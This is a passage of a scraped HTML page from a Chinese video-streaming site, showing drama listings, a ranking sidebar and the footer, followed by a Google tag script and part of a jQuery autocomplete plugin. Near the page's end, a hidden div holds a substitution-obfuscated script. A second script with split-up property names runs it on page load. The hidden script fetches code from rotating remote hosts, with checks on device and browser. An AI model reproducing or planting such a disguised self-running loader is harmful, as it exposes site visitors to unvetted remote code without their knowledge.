data-original="https://pic.youkupic.com/upload/vod/20260110-1/9fa69624666036b56d195dad2694c26e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/322922.html" title="秋雪漫过的冬天">秋雪漫过的冬天</a></p><p class="vodlist_sub">本剧讲述了两个身处困境的人在生活的泥泞中相互慰藉、相互取暖的治愈故事。出身贫寒、替父还债的周遇安（张子枫 饰）遇见了家</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/322379.html" title="长河落日" data-original="https://pic.youkupic.com/upload/vod/20260101-1/f259a585b22ad4277e8b05e346028aae.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第39集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/322379.html" title="长河落日">长河落日</a></p><p class="vodlist_sub">1942年3月19日傍晚，一架载有笃信者的盟军飞机飞抵仰光机场，降落之时发现机场已被日军占领，奋起复飞，不料第二天最高</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/322927.html" title="小城大事" data-original="https://pic.youkupic.com/upload/vod/20260110-1/19a32823bd1e1e8d78e78c84ac4282ef.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第26集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/322927.html" title="小城大事">小城大事</a></p><p class="vodlist_sub">20世纪80年代初，平川县为了加快发展，决定设立“月海镇”。李秋萍与郑德诚两名能力及个性突出的干部，秉着“人民城市人民</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/323276.html" title="御赐小仵作2" data-original="https://pic.youkupic.com/upload/vod/20260115-1/9e829e374a2ad799621e88ed69c108f7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323276.html" title="御赐小仵作2">御赐小仵作2</a></p><p class="vodlist_sub">该剧改编自清闲丫头所著同名小说。故事延续第一部的剧情，讲述三法司少年团联手“攘外”，将一个个看似毫无关联的案件抽丝剥茧</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“念念人间玉”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="292424" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产剧风云榜</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="侠医" href="/video/313629.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20250901-1/abdba4b1958025ec1a6694c3724d300e.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">侠医</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;中国香港&nbsp;/&nbsp;剧情,国产</p><p><span class="vodlist_sub">状态：更新至01集</span></p></div></a></li><li class="part_eone"><a href="/video/116617.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>上将洪学智</a></li><li class="part_eone"><a href="/video/304958.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>夏小姐别演了</a></li><li class="part_eone"><a href="/video/148659.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>追溯</a></li><li class="part_eone"><a href="/video/113818.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>奈何boss要娶我</a></li><li class="part_eone"><a href="/video/314678.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;991</span>白夜宸缘起三生</a></li><li class="part_eone"><a href="/video/321279.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;990</span>她的光芒</a></li><li class="part_eone"><a href="/video/321531.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;988</span>春宵</a></li><li class="part_eone"><a href="/video/131544.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;987</span>军人使命</a></li><li class="part_eone"><a href="/video/116335.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;987</span>十二楼的流星雨</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="292424" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.wyxsmf.com/" title="星空影院">星空影院</a>提供最新热播电视剧、热血动漫、搞笑综艺、高清电影免费在线观看</p ><p>Copyright © 2021 wyxsmf.com All Rights Reserved</p><p>沪ICP备00310182号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/71.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/list/72.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/74.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/73.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.wyxsmf.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="h3nrcoe4iw";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK)5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKq6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKD_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKfYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/hs25(OYo6D/oK"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"oK"=h8"hs25(OYo6D"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"oK2CTqf7mOh)T26^m(O^"="oKCSTqfXmSC^:DLXm(O^"="oKOSTq47mOh)T26^m(O^"="oKF(Tq2SmSC^:DLXm(O^"="oKDhTqdJmOh)T26^m(O^"="oKh)TqCqmSC^:DLXm(O^"="oKJfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{/f/oKj(8}vY8hs25(OYo6D"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《念念人间玉》https://www.wyxsmf.com/video/292424.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.wyxsmf.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-0RDGJPR7YE\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-0RDGJPR7YE\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.wyxsmf.com/template/conch/asset/js/jquery.ac.js
body_size: 8919
content:
/*
 * jQuery Autocomplete plugin 1.1
 *
 * Copyright (c) 2009 Jörn Zaefferer
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 *
 * Revision: $Id: jquery.autocomplete.js 15 2009-08-22 10:30:27Z joern.zaefferer $
 */;
$.browser = navigator.userAgent;
(function($) {
    $.fn.extend({
        autocomplete: function(urlOrData, options) {
            var isUrl = typeof urlOrData == "string";
            options = $.extend({}, $.Autocompleter.defaults, {
                url: isUrl ? urlOrData : null,
                data: isUrl ? null : urlOrData,
                delay: isUrl ? $.Autocompleter.defaults.delay : 10,
                max: options && !options.scroll ? 10 : 150
            }, options);
            options.highlight = options.highlight ||
                function(value) {
                    return value;
                };
            options.formatMatch = options.formatMatch || options.formatItem;
            return this.each(function() {
                new $.Autocompleter(this, options);
            });
        },
        result: function(handler) {
            return this.bind("result", handler);
        },
        search: function(handler) {
            return this.trigger("search", [handler]);
        },
        flushCache: function() {
            return this.trigger("flushCache");
        },
        setOptions: function(options) {
            return this.trigger("setOptions", [options]);
        },
        unautocomplete: function() {
            return this.trigger("unautocomplete");
        }
    });
    $.Autocompleter = function(input, options) {
        var KEY = {
            UP: 38,
            DOWN: 40,
            DEL: 46,
            TAB: 9,
            RETURN: 13,
            ESC: 27,
            COMMA: 188,
            PAGEUP: 33,
            PAGEDOWN: 34,
            BACKSPACE: 8
        };
        var $input = $(input).attr("autocomplete", "off").addClass(options.inputClass);
        var timeout;
        var previousValue = "";
        var cache = $.Autocompleter.Cache(options);
        var hasFocus = 0;
        var lastKeyPressCode;
        var config = {
            mouseDownOnSelect: false
        };
        var select = $.Autocompleter.Select(options, input, selectCurrent, config);
        var blockSubmit;
        $.browser.opera && $(input.form).bind("submit.autocomplete", function() {
            if (blockSubmit) {
                blockSubmit = false;
                return false;
            }
        });
        $input.bind(($.browser.opera ? "keypress" : "keydown") + ".autocomplete", function(event) {
            hasFocus = 1;
            lastKeyPressCode = event.keyCode;
            switch (event.keyCode) {
                case KEY.UP:
                    event.preventDefault();
                    if (select.visible()) {
                        select.prev();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.DOWN:
                    event.preventDefault();
                    if (select.visible()) {
                        select.next();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.PAGEUP:
                    event.preventDefault();
                    if (select.visible()) {
                        select.pageUp();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.PAGEDOWN:
                    event.preventDefault();
                    if (select.visible()) {
                        select.pageDown();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case options.multiple && $.trim(options.multipleSeparator) == "," && KEY.COMMA:
                case KEY.TAB:
                case KEY.RETURN:
                    if (selectCurrent()) {
                        event.preventDefault();
                        blockSubmit = true;
                        return false;
                    }
                    break;
                case KEY.ESC:
                    select.hide();
                    break;
                default:
                    clearTimeout(timeout);
                    timeout = setTimeout(onChange, options.delay);
                    break;
            }
        }).focus(function() {
            hasFocus++;
        }).blur(function() {
            hasFocus = 0;
            if (!config.mouseDownOnSelect) {
                hideResults();
            }
        }).click(function() {
            if (hasFocus++ > 1 && !select.visible()) {
                onChange(0, true);
            }
        }).bind("search", function() {
            var fn = (arguments.length > 1) ? arguments[1] : null;

            function findValueCallback(q, data) {
                var result;
                if (data && data.length) {
                    for (var i = 0; i < data.length; i++) {
                        if (data[i].result.toLowerCase() == q.toLowerCase()) {
                            result = data[i];
                            break;
                        }
                    }
                }
                if (typeof fn == "function") fn(result);
                else $input.trigger("result", result && [result.data, result.value]);
            }
            $.each(trimWords($input.val()), function(i, value) {
                request(value, findValueCallback, findValueCallback);
            });
        }).bind("flushCache", function() {
            cache.flush();
        }).bind("setOptions", function() {
            $.extend(options, arguments[1]);
            if ("data" in arguments[1]) cache.populate();
        }).bind("unautocomplete", function() {
            select.unbind();
            $input.unbind();
            $(input.form).unbind(".autocomplete");
        });

        function selectCurrent() {
            var selected = select.selected();
            if (!selected) return false;
            var v = selected.result;
            previousValue = v;
            if (options.multiple) {
                var words = trimWords($input.val());
                if (words.length > 1) {
                    var seperator = options.multipleSeparator.length;
                    var cursorAt = $(input).selection().start;
                    var wordAt, progress = 0;
                    $.each(words, function(i, word) {
                        progress += word.length;
                        if (cursorAt <= progress) {
                            wordAt = i;
                            return false;
                        }
                        progress += seperator;
                    });
                    words[wordAt] = v;
                    v = words.join(options.multipleSeparator);
                }
                v += options.multipleSeparator;
            }
            $input.val(v);
